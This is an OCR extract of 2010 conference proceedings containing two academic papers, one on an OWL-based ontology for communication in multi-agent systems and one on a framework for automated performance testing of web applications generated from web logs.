[12] A. Sundararaj and P. Dinda, *Towards Virtual Networks for Virtual Machine Grid Computing*. Proc. of the 3rd USENIX Conf. on Virtual Machine Research and Technology Symp. (VM), pp. 14, May 2004.

[13] P. Ruth, X. Jiang, D. Xu and S. Goasguen, *Towards Virtual Distributed Environments in a Shared Infrastructure*. IEEE Computer, 38(5):63-69, May 2005.

[14] D. Reed, I. Pratt, P. Menage, S. Early and N. Stratford. *Xenoservers: Accountable Execution of Untrusted Programs*. Proc. of the 7th Works. on Hot Topics in Operating Systems (HotOS), pp. 167-172, Mar 1999.

[15] N. Fallenbeck, H-J. Picht, M. Smith and B. Freisleben, *Xen and the Art of Cluster Scheduling*. Proc. of the 2nd Intl. Works. on Virtualization Technology in Distributed Computing(VTDC), pp. 1-7, Nov 2006.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Ontology for Communication in Distributed Multi-agent System

Lin Wang , Zhao Hongshuai
Institute of Information Engineering
MINZU University of China
Beijing 100081, China
Linwang_cun@163.com

Abstract— **This paper proposed an agent communication model including communication language specification based on OWL-communication language and communication actions, as well as formal communication process. So in the process of the interaction of multi-agent, agent must take the same communication language and use common understanding about the content of communication. In the open environment, the object that agent communicate with is different time by time and every agent may have different understanding about the same thing. The proposed solution prevents the misunderstanding during the business process though the agents' communications.**

Keywords-agent;ontology;communication language;

I. INTRODUCTION

Because in an open and heterogeneous environment, different knowledge management systems of knowledge that exists between the grammatical and semantic differences, in order to address different systems and agent interaction and collaboration between the issues, ontology embedded agent system, to achieve knowledge sharing and reuse. At the same time in order to maintain the independence of each agent to agent effectively with the other agent a direct or indirect data exchange and sharing, use of body responsible for communication between the agent and the environment, exchange of information.

MAS is a powerful paradigm in nowadays distributed systems such as negotiation system, however its disadvantage is that it lacks the interconnection with semantic web standards such as OWL.

Agent communication languages provide a standard in the protocol and language used in the agent communication, but can't provide a standard in ontology, because ontology depends on the subject and concept of the communication and it is almost impossible for two agents can share a same semantic vocabulary, they usually have a heterogeneous private vocabulary defined in their own private ontology. The development of generally accepted standards will take a long time.

Lack of standardization which impedes communication between agents is known as the interoperability problem. In order to obtain semantic interoperability in distributed multi-agent systems, agents need to agree on the basis of different ontologies.

Multi agent technology, which combines artificial intelligence (AI) with distributed computing, has been a hotspot in research of distributed computing and AI. Essentially, Multi agent is an object that looks for cooperators in the Internet on behalf of a user, and cooperates with other agent in order to implement the task of the user. At present, the cooperation of multi agent mainly focuses on the research of communication mechanism.

In related research we often take interaction of agents as methods to resolve business problems. But in the process of the interaction of multi-agent, agent must take the same communication language and use common understanding about the content of communication. But in the open environment, the object that agent communicate with is different time by time and every agent may have different understanding about the same thing. Multi-agent system will become complicate when the interaction among agents get more times.

In order to resolve the problems above, this paper proposed a reliable and multi agent communication model. This paper proposes a novel approach to communicate with agents, in which the communication language to adopt expressed in terms of a common shared ontology that is shared by the agents in order to participate to a negotiation session. The communication ontology is defined in a way general enough to support a wide variety of market mechanisms, thus being particularly suitable for flexible applications such as electronic commerce. The paper describes the communication process and provides a architecture for agents.

The rest of the document is organized as follows. In section 1, we resume the related work and summarize the communication processed in intelligent fields. In section 2, we describe the communication language and present the process of agents. In section 3, we describe the formal communication action and present the communication process. In section 4, we present conclusions and put forward future work.

II. RELATED WORKS

DOMAC (dynamic ontology mapping system for agent communication) [1] is proposed based on different mapping approaches (lexical, semantic and structural), in order to provide help in the conversation among different agents. In this paper a communication layers is proposed to outline the communication between agents, a multiplatform communication system architecture is proposed to provide a highly flexible and scalable system that allows agents written in different languages to send and receive messages using the

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.126

KQML standard, as well as it allow agents to maintain several dialogues at a time.

Literature [2] considers agents having multiple communication sessions at the same time. This paper assume that FIPA semantics of agent communication languages can still be used when we attribute mental attitudes for each session, which we call the roles of the agents, and we assume that we have to distinguish the mental attitudes attributed to the roles from the mental attitudes of the agents. It considers several consequences of the distinction between the mental attitudes attributed to the roles and the mental attitudes attributed to the agent.

Literatures [3] have been developing a strong migration mobile agent system in Java. Using the system, we are developing the platform of an autonomic distributed processing system, called AgentSphere. In this research, a mechanism so that an agent can create a backup of itself which includes data in the middle of execution is implemented. In order to use this mechanism, a user describes backup commands in the agent's code. The backed-up agent is sent into other AgentSphere. And when an original agent stops according to an unexpected situation, the backed-up agent will start its activity instead of original one in order to resume its processing. Moreover, the method to insert backup commands automatically in suitable positions of an agent's code is proposed. Furthermore, this paper also describes the implementation of a scheduler which performs initial distribution of agents and the communication.

It also addressed that mailbox is used to be the transfer of message sending, which can also prevent the phenomenal of message chasing. The position information of mobile agent is not only stored in the home place of the agents, which is the computer where its mailbox is stored, but also stored in the computer where the agent is rest now. So that, the burden of its home place can be reduced, the neck bottle can be avoided, and the sudden-dead agent can be detected in time.

Agent communication protocol is the basic principle in the agent communication, this principle have a direct impact on the efficiency of the agent. According to the different agent environment, there are three following agent modes at present: Cognitive or Deliberative Agent; Reactive Agent and Hybird Agent [5-6].

Ontology can abstract the essence of the domain of interest and helps to catalogue and distinguish various types of objects in the domain, their properties and relationships. An agent can use such a vocabulary to express its beliefs and actions, and so communicate about them.

III. AGENT STRUCTURE

In this paper, we adopted the idea of object-oriented to design and implement the agent. First, the functional structure, the hierarchical structure is given in figure 1; Agent Communications under the functional structure is divided into layers, the reaction layer and the Ontology knowledge level. Communication layer is responsible for the external environment or other Agent to interact; Ontology knowledge level, including Agent ontology of knowledge expression and storage; reaction layer of information is the decision based on knowledge level Agent behavior. When we design inner class of agent, we should fully take into account the realization of the function layers and mutual coordination mechanisms. Figure 1 is the schematic nature of the Agent's basic function structure chart:



Figure 1. Agent's basic function structure

So that S = $\{s_1, s_{2...}\}$ for a group of state of the environment, a particular moment in a state of the environment can be seen as an element in the collection. Agent impact on the environment can be defined as a set of actions A = $\{a_1, a_2, ...\}$。 Therefore, agent can be abstracted as a function: action: $S \rightarrow A$.

Agent receives an input from the environment-aware, and produce output actions effect the environment. This interaction is usually a continuous process. Moderate in a complex environment, Agent can not fully control their environment, can only partially control, or impact on the environment. Agent view from the point of view, this means the same in the same environment, the implementation of an action may execute twice a completely different effect, in particular, may not produce the desired results. Therefore, all of the Agent must be prepared in the usual environment, failure can occur in the preparations. Of this form of expression is generally assumed that the environment is uncertain.

Agent interaction with the environment, the basic model is as follows: environment starting from a certain state, Agent select an action role in this state. Action result is likely to reach some state of the environment. However, only one state can be truly realized, of course, Agent does not know in advance which state will be achieved. In the second state on the basis of, Agent continue to choose an action execution, the environment may be the state reached a state of concentration. Then, Agent then select another action, and so to continue. Therefore, the execution of agent in the environment is environmental state turn to a sequence of actions.

Agent structure shows how an agent is decomposed into modules and how they interact, and no Agent systems must be considered in design. We supposed variable O is a collection of external information, A is the agent which can perform a set of possible actions, modules and their interactions provides a collection of Agent how to obtain the basis of the information (or feeling o, $o \in O$) and its operational strategies to determine the Agent's output (or action a, $a \in A$).

Agent's basic function is to interact with the external environment, access to information, the information processed in accordance with a certain way, then the role of the environment. The following diagram as shown in Figure 2 is a highly conceptualized the basic structure of agent:



Figure 2. Agent conceptual structure

Agent can be defined as mapping from perceived sequence to agent action [8]. From above graph structure we can see, agent can influence their environment to get movements output. Here, agent can be viewed a black box, through perceptions inductive environments, obtain information. After information processing formed after behavior decision counterproductive the environment. Most agent not only interact with environment but also process and give explanation about received information in order to achieve their purposes.

IV. OWL-BASED AGENT COMMUNICATION LANGUAGE

In multi-agent system (MAS), agent can be co-coordinated action, with the implementation of the task and truly social reasons is that agent can communicate. Agent communication is driven by the agent mental state is used to sense the environment, strengthen its capacity to act. Agent communication is a prerequisite for agent communication exists between the same approach and similar way of thinking. To complete the communication process, we need define a standard communication language. FIPA defines a series of specifications adopted by the Organization to promote the study and application of Agent, where FIPA ACL is the norm group on the Agent Communication.

FIPA ACL specification is based on speech act theory (Speech Act Theory) of the Agent Communication Language Specification. Specification is defined by a source as saying that an Agent action, by processing received messages to implementation activities. FIPA ACL messages as defined by the communication message protocol, sending Agent identifier, receiving Agent identifier, the message ontology, the message content language, and message elements. The language describing the message content is flexible, you can use SL (Semantic Language, semantic language) that can also be used VB, Java and other high-level programming language, which to communicate the message is understood in different platforms Agent creates a barrier.

In FIPA ACL, the general use of SL as a communication the content of language, on the SL syntax, for example, in Chapter 2 has been described, in order to agent have a better understanding of the semantic nature of this paper as an ACL the contents of the OWL description language. This article was chosen as the passage of SL content language object of study because: SL is an experimental language FIPA and did not provide it with formal semantic model, it can be used where other functions in other languages awakened with a description of reasoning.

This paper defines the organization through a combination of W3C's OWL meta-data modeling language to improve communication between the agent languages. Here OWL is equivalent to a platform for encoding and decoding language, so that exchange of information among agent. As the OWL-DL supports reasoning, this reasoning mechanism can be used the definition of agent action.

According to earlier analysis of the FIPA ACL communication language and communication norms, the following is an example of a communications action request. According to definition of multi-Agent system, the communication request is given expression:

```
(request
    : sender Agent A
    : content ((action
                (agent-identifier: name Agent A)
                (stream-content :movie Anxiety
            :channel FOX)))
    : receiver Agent B
    : protocol fipa-request
    : reply with order1
                        )
```

On the contents of a communication action expression language to use OWL descriptions, can be expressed as follows:

```
(request
   : sender Agent A
   : content <owl:Action rdf:ID= "request">
<fipaowl:act>requesting</fipaowl:act>
<fipaowl:movie>Anxiety</fipaowl:movie>
<fipaowl:actor>AgentName</fipaowl:actor>
<fipaowl:channel>FOX</fipaowl:channel>
</owl:Action>
   : receiver Agent B
   : protocol fipa-request
   : reply with order1
)
```

According to the communication language and its communication actions, this article can also be used to communicate action OWL description, the attribute of hasSender identifies the initiator of communication actions, which contains the Agent class can be an individual person or machine. Each instance of this attribute can only have one value, that each communication action can only have one sponsor.

```
<owl:FunctionalProperty rdf:about="#hasSender">
<rdfs:range rdf:resource="#Agent"/>
<rdf:type rdf:resource="&owl;ObjectProperty"/>
<rdfs:domain rdf:resource="#CommunicativeAct"/>
</owl: FunctionalProperty>
```

hasReceiver attribute identifies the recipient of communication actions, which contains Agent class individuals and the machine can be, hasReceiver can have multiple instances, each communication action can have multiple recipients.

```
<owl:ObjectProperty rdf:about="#hasReceiver">
<rdfs:range rdf:resource="#Agent"/>
<rdfs:domain rdf:resource="#CommunicativeAct"/>
</owl: ObjectProperty>
```

hasContent attribute defines the communication actions proposed content of the content from the data, behavior, and the composition of other communication actions. hasContent attribute is ContentProperty class internship, it contains the attributes typeOfContent.

```
<owl:ObjectProperty rdf:ID="typeOfContent">
<rdfs:domain rdf:resource="#ContentProperty"/>
<rdfs:range>
<owl:Class>
<owl:oneOf rdf:parseType="Collection">
<rdf:Description rdf:about="#Data"/>
<rdf:Description rdf:about="#Action"/>
<rdf:Description rdf:about="#CommunicativeAct"/>
</owl: oneOf>
</owl: Class>
</rdfs: range>
</owl: ObjectProperty>
<owl:Class rdf:ID="ContentProperty">
<rdfs:subClassOf rdf:resource="&owl;ObjectProperty"/>
</owl: Class>
<rdfs:subClassOf>
<owl:Restriction>
<owl:cardinality rdf:datatype="&XMLSchema;int"> 1 </
owl: cardinality>
<owl:onProperty>
<ContentProperty Rdf:ID="hasContent">
<rdfs:domain rdf:resource="#CommunicativeAct"/>
</ContentProperty>
</owl: onProperty>
</owl: Restriction>
</rdfs: subClassOf>
```

In the agent of the communication process, this article using OWL language to describe the communication language and its action, the application ontology can be a very good formulaic expression and reasoning rather than consider the application of the system.

In the agent communication process, if the Agent in an area to conduct multiple communications or transmission communications, carrying a small-scale private body can help Agent for effective communication. Thus, Agent platforms and identity management through the user access to small-scale ontology can carry.

Ontology for the concept and the relationship between entities and the entity has the characteristics and laws to make a formal description. From the realization of interoperability, reuse, sharing, re-constructed to reduce the waste of existing components such as point of view, using ontology knowledge of methods for the communication entities is described [7]. Under different circumstances ontology based agent communication process.

Agent communication process is as follows:

1) Communication initiator Agent1 issued by the recipient Agent2 communication request;

2) judge Agent1 and Agent2 whether the request to the ontology server to carry the body, if not to carry the body, then the two sides can directly communicate, communication, end of the process;

3) If the Agent1 and Agent2 to carry the body to communicate, to the ontology server received a request for permission to carry bulk.

4) Agent1 and Agent2 from the ontology server to be their own private body to carry and get a certain degree of authority;

5) Agent1 through its private ontology O1, said the message in all the concepts received M1;

6) Agent2, through its private ontology O2, said the message in all the concepts received M2;

7) From the private ontology O1 and O2 for the private collection of auxiliary information, Agent1 with Agent2 communication, communication process is complete.

V. SUMMARY AND OUTLOOK

This structure has the following characteristics:

1) Agent knowledge representation mechanisms, the use of OWL language for communications the content of language and communication actions described expression;

2) This paper given communication language specification and also has been described the communication process;

3) It can provide services for the agent by ontology, and also support the reliability of communication between the agents.

In this paper we have using ontology into agent interaction system. The main advantage of this approach is it has the ability to describe the deal that is under business transaction which in turn allows reasoning, optimizing, knowledge reuse and management. We believe that this approach will facilitate reaching more sound and effective mutual understanding and communication in a multi-agent system. At the same time, the proposed system has a number of shortcomings that we are aware off such as reasoning is not sufficient for various existed system. For example, the hardest problem is how to add negotiation strategy to the negotiation rule database. It is need to be further research and need many technology fields such as mathematics, artificial intelligent. Moreover, we intend to implement the proposed system and use ontology and negotiation rules to reach a relative intelligent system in the future work.

REFERENCES

[1] El-Ghamrawy, S.M.; El-Desouky, A.I.; Sherief, M.; Dynamic ontology mapping for communication in distributed multi-agent intelligent system Networking and Media Convergence, 2009. ICNM 2009:103 - 108

[2] Boella, G.; Damiano, R.; Hulstijn, J.; van der Torre, L.;The Roles of Roles in Agent Communication Languages, Intelligent Agent Technology, 2006. IAT '06. IEEE/WIC/ACM International Conference: 381 - 384

[3] Kondoh, T.; Kato, F.; Kai, M.; Implementation of self-backup mechanism and inter-agent communication for strong migration mobile agent system Communications, Computers and Signal Processing, 2009. PacRim 2009: 576 - 581

[4] Zhuang Yan Fong, S. Shi Meilin, Negotiation paradigms for e-commerce agents using knowledge beads methodology, Cyberworlds, 2003: 279 - 286. Proceedings of the Workshop on Ontologies in Agent Systems.Bologna, 2002:267-273

[5] Tamma, V., Wooldridge, M. and Dickinson, I. An ontology for automated negotiation. Proceedings of the Workshop on Ontologies in Agent Systems.Bologna, 2002:267-273

[6] M. N. Huhns and M. P. Singh, Ontologies for Agents. IEEE Internet Computing, 1997.1(6):81-83.

[7] W3C Owl Web Ontology Language Use Cases and Requirements 2004

[8] Tu,M.T.,Kunze,C. Kunze and Lamersdorf, W. A rule management framework for negotiating mobile agents. Proceedings of the 4th International Enterprise Distributed Object Computing Conference（EDOC’2000）. Makuhari, Japan. 2000.09:135-143.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

A Reactivity-based Framework of Automated Performance Testing for Web Applications

Tiantian Gao, Yujia Ge, Gongxin Wu, and Jinlong Ni
School of Computer Science and Information Engineering
Zhejiang Gongshang University
Hangzhou, China
gtt116@126.com, yge@mail.zjgsu.edu.cn, ywwgx@netease.com, nijl@mail.zjgsu.edu.cn

***Abstract*—To improve the reliability and feasibility of web applications, performance testing is very important for satisfying users. For reducing the cost and improve the efficiency of performance testing, we propose a new reactivity-based performance testing framework in this paper. We also provide a complete approach to generate test cases automatically from original web logs. First our approach retrieves user patterns through logs at the server side. Then, metrics derived from users' perspective are applied and usage pattern from client side are gained. At last test case can be generated automatically by solving an optimization problem through an evolutionary algorithm.**

Keywords-performance testing; testing framework; automated test case generation; web applications

I. INTRODUCTION

With the rapid development of economics in China, small and media-size enterprises have more demand on enterprise information management. Web application, including SaaS (Software as a Service), becomes the most popular applications. It gives these enterprises a new way to use software service by renting the service according to their needs.

SaaS has been paid much attention by industry which has been the main form for distributed web applications, such as e-commerce and e-government systems. But the main bottle neck for promoting SaaS systems is related to system testing. When software companies do not have a hundred percent sure about the reliability and feasibility of their applications, they will hesitate to build the systems and customers will not be willing to use the systems as well. Therefore, performance testing is a very important step in developing web applications and put them into wider use.

Since web applications usually have tremendous amount of users, traditional testing techniques is not suitable to solve the problem since there are several difficulties in the following aspects [8]:

(1) Because of the difficulties for simulating real scenarios, some metrics need to be predicted, such as, the type of users, the number concurrent users, and access methods. These metrics are not easy to derive and predict.

(2) Since a large number of users will access a service in one distributed web application concurrently. Performance testing and scalability are the focus of system testing.

(3) Issues related reactivity should be considered in the performance testing, i.e., how the users react to different server response time, since performance is greatly related to user satisfaction.

To give a solution to the presented problems, we propose a reactivity-based performance testing framework in the Cloud. It can monitor and retrieve user patterns for web applications through web logs and generate performance test case automatically by an evolutionary algorithm.

II. RELATED WORK

Currently, the techniques for cloud testing and performance testing of web application are still immature. Details of techniques disperse in several related fields.

A. Performance Testing Tools

Traditional commercial performance testing tools includes mercury LoadRunner, IBM Rational performance Tester, and the open source implementations, such as JMeter, OpenSTA, WebLoad, etc. These software help to predict system performance by simulating thousands of users who concurrently access web applications, monitoring the system status, and then finding the performance problems and tuning the system by the results. But none of them support automated performance testing.

It has emerged several cloud testing platforms in the industry, such as CloudTest and KITE [6]. CloudTest platform is produced by Soasta [7] and and supports load, performance and functional testing. Although these performance testing tools are deployed in the Cloud and provide services to users by SaaS, the underlying techniques are not quite different from traditional techniques in automated testing and testing metrics derisions.

B. Framwork Techniques for Performance Testing

On the research on web testing frameworks, most architecture consists of virtual user generator, controller and workload generator. CapCal presents a model for measuring web application performance. It mainly uses CalCal ULTRA (Universal Load Testing Replay Agent) technique and generates virtual users to test web application under variable workload. Traditional method uses special machine to generate workloads while ultra uses distributed agents to increase the number of virtual users. Each agent can simulate a lot of users and sessions on CPU free time which could reduce the overall cost of performance testing.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.127



Figure 1. A framework for automated performance testing

C. *Reactivity-based Research on Web Application*

Since the end users are the main determinant for the success of a web site. Therefore, the perspective from users is very important. Currently, only a few publications talk about users' perspective when evaluating a web application.

The work in [3] uses the *USAR* model to evaluate the performance of a Web application. *USAR model* is a workload generation model which considers users' reactivity to web sites and a new version *httperf* capable of reproducing the user reactivity is presented.

Silva et al [10] addresses the use of reactivity in web applications. They design and evaluate a reactivity-based scheduling mechanism that gives priority according to user behavior. They also propose a hybrid admission control and scheduling mechanism that combines both reactive approaches.

Feitelson [5] concludes the workload generation work. Coffman and Wood suggest a new model for user Think Time from a reactivity view.

D. *Automated Test Case Generation for Performance Testing*

There are not many, but some researches on performance and stress testing. Garousi [2] proposed a stress test methodology aimed at increasing the chances to discover faults related to network traffic in distributed systems. They use UML models of distributed systems extended by timing information. What they focus is network traffic other than QoS attributes. They did not propose a method on transforming their test requirements into test cases. Zhang et al. [9] proposed similar methods for automating stress test case generation in multimedia systems. They use Petri-nets and temporal logic integrated into UML models. The complexity technology combination makes their approach difficult to be applied into use. Avritzer et al [4] propose a class of load test case generation for telecommunication systems. They use operational profiles to test a system modeled by markov chain.

As to the heuristics search, such as Genetic Algorithms, on performance testing of composite services, Afzal [1] reported a systematic review based on a comprehensive set of 35 articles published in the time span 1996-2007. In these papers, Quality of service topic is only 5.71%. The only works are Canfora et al. and Di Penta et al. [11]. Di Penta [11] proposes the use of Genetic Algorithms to generate inputs and bindings that cause SLA violations. Their work does not take users' experience into account when they calculate QoS expensive workflow.

III. OUR FRAMEWORK

Our proposed framework is shown in Fig. 1. The whole system includes workload generator, virtual user generator, workload scheduler and monitor, and results analysis tools. There are three new components presented in the figure, which are User Pattern Analysis Model, Automated Workload Generator, and Metrics Base from Users' Perspective.

- Usage Pattern Analysis Module

This module derives user pattern from original web logs. It is the basis to simulations for testing, especially performance testing. The typical usage pattern, session

length and the number of concurrent user need to be derived from web logs.

- Automated Workload Generator

This module needs automated testing techniques, including automated testing case generation technique from requirements.

- Metrics Base from Users' Perspective

The metrics derived from Users' perspective are used to automatically generate test cases.

IV. MAIN TECHNIQUES

For implementing the framework proposed in the last section, detailed techniques are presented.

A. Deriving Usage Pattern From Web Logs

From an original web logs, merging and filtering techniques could be first applied for getting rid of bad and irrelevant entries. Then clustering technique is used for categorizing different types of customers by interested characteristics.

Suppose we have request logs for each category of users. Then we can start to derive usage patterns. Each request log *L* includes the following information [12]: *UID*, *RequestType*, *RequestTime*, *ExecutionTime*. *UID* is an identification of the customer submitting the request which could be obtained from cookies, dynamic URLs, or other techniques. *RequestType* represents the type of request. *RequestTime* is the time when the request arrives at the site. *ExecutionTime* is the execution time of this request. This value is not normally recorded in the HTTP log. But it can be recorded if required at the server site.

A model illustrated in Fig. 2 could be derived from the logs. It shows usage patterns in an online-shop example. The square represents the RequestType in the specific example. Transitions between RequestType represent the probabilities that one RequestType goes to another RequestType. *E* represents the execution time for each request. *T* represents the think time for next request at the server side. For example, after browsing the product list, the customer has 0.3 probabilities to transfer to the Search request. From Browse to next operation, it needs 10 seconds for the think time.



Figure 2. One usage pattern model at server side for an online shop application

B. Metrics based on Users' Perspective

User satisfaction is critical for the success of a web site and it comes directly from users' reception. Therefore, metrics from users' perspective could be useful rules for performance testing.

Although the think time from the client side is different from the server side by deducting the time on networking transmission, the client side behavior could be derived directly from Eq. (1).

$$T_c = T_s - 2*T_n \quad (1)$$

where T_s represent the server side think time, T_c represents client side think time, and T_n represents the time for data transmission on the network.

Similarly, the execution time in the server side could lead to the calculation of the client side from Eq. (2)

$$E_c = E_s + 2*T_n \quad (2)$$

where E_s represent the server side think time and E_c represents client side think time.

Therefore, a client-side usage pattern model could be transformed from previous model in Fig. 2 as shown in Fig. 3.

Other than usage pattern models, metrics such as number of concurrent users should also be derived. The estimation could be gained by Eq. (3).

$$C = \frac{nL}{T} \quad (3)$$

where C is the average number of concurrent users, n is the number of sessions, L is the average session length, T is the time duration for the speculation.

Give-up rate is another metrics which can reflect user satisfaction. Usually response time is the main factor for giving up for waiting for the response. The standard time for response time is 2/5/20 seconds. That is, under 2 seconds is regarded as "very attractive". Within 5 seconds is considered as "very good". 10 seconds may be the upper limit for waiting. But a "rational" response time depends on the requirements of real customers in the business process. So, the give-up rate found from web log could be referred as users view on response time. For an easier application, a metric called Performance Sensitivity Level (PSL) is introduced. PSL is to show the degree the Request Type is sensitive to response time, i.e., if the level is high, user satisfaction is decreases quickly when the response time is over a limit. In the previously presented online shop example, the Search and Pay requests are more sensitive to response time than other requests. Fig. 3 also indicates the request type with PSL. The default value is 1.



Figure 3. One usage pattern model at client side

C. *Automated Test Case Generation*

The objective of performance testing is to find some input which can lead to some violation on system performance constraints, such as too long response time, or too low throughput. Traditional testing techniques have some difficulties in completing the task. Evolutionary technique could be an option which could be used as an automated testing technique. It considers the test case generation process as a numerical optimization problem. It can help to generate high quality test plans and reduce the cost by minimizing manual work.

If the performance testing objective is to test the response time of the system, search a case with longest execution time to solve the problem. On the example of Fig. 3, a path with maximal execution time in Usage Pattern Model should be the optimal solution.

So, the fitness function is as shown in Eq. (4).

$$Fitness\ (test\ case) = ExecutionTime\ (a\ path\ in\ Usage\ Pattern\ Model) \quad (4)$$

In calculating the execution time of a path, if PSL of a request is not equal to 1 which means it is sensitive to user satisfaction, the execution time should be multiplied by PSL when considering user satisfaction. The length of path is constrained by the average session length and the number of concurrent users derived from Section B.

Using Genetic Algorithm (GA), the genome is represented as a list. The allele is request type where we use a number to represent. For example, 4 represent Add to Cart request in Fig. 3. An example of a genome is illustrated in Fig. 4. The genetic operators is random initialization, one point crossover and flip mutation. During the calculation process, invalid individuals should be discarded.



Figure 4. An example of a genome

V. CONCLUSION

In this paper, we propose a reactivity-based performance testing framework and provide a complete approach to generate test cases automatically. First it monitors and retrieves user patterns for web applications through web logs at the server side. Then, metrics derived from users' perspective are applied and usage pattern from client side are gained. At last test case can be generated automatically by solving an optimization problem through an evolutionary algorithm.

To validate our approach and evaluate its effectiveness, some HTTP logs from e-commerce site should be the source. But since it is difficult to get real web applications, we only use a simple online shop application running in the computer in our lab. Our future work should conduct more experiments on real systems and tune these detailed methods, such as clustering method, optimization method, for fitting them better into our framework.

ACKNOWLEDGMENT

This project is funded by Innovation Project of Zhejiang Gongshang University # 1130XJ1709242.

REFERENCES

[1] W. Afzal, R. Torkar, and R. Feldt, "A systematic review of search-based testing for non-functional system properties", *Information and Software Technology*, vol. 51, 2009, pp.957-976.

[2] V. Garousi , L. C. Briand, Y. Labiche, "Traffic-aware stress testing of distributed systems based on UML models", Proceedings of the 28th international conference on Software engineering, Shanghai, China, 2006, pp. 391 – 400.

[3] A. Pereira, L. Silava, W. Meira Jr., W. Santros, "Assessing the impact of reactive workloads on the performance of Web applications," 2006 IEEE International Symposium on Performance Analysis of Systems and Software, pp. 211- 220.

[4] A. Avritzer and E. J. Weyuker, "The Automatic Generation of Load Test Suits and the Assessment of the Resulting Software", *IEEE Trans. on Software Eng*, vol. 21, no. 9, pp. 705-716, 1995

[5] Dror G. Feitelson, *Workload Modeling for Computer Systems Performance Evaluation* , 2009.

[6] Cloud Testing white Paper, http://www.applabs.com/internal/app_whitepaper_testing_the_cloud_1v00.pdf.

[7] Soasta Company: http://www.soasta.com/.

[8] E. J. Weyuker , F. I. Vokolos, "Experience with Performance Testing of Software Systems: Issues, an Approach, and Case Study," IEEE Transactions on Software Engineering, December 2000, pp. 1147-1156.

